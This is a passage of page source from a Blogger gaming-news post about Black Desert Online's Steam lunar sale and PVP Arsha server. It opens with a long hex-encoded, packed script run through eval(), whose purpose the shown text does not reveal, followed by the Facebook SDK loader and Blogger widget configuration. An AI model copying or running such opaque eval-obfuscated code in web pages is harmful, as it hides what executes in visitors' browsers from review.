\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Sz7QTIlPSUbRMQ1oOwuQ-8Wp3YA:1769250652676';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/2712838680520933182/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2712838680520933182', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s72-c/desert1%25280%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg', 'pageName': 'Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online', 'pageTitle': 'Gaming News 24h: Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg', 'url': 'https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2712838680520933182}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
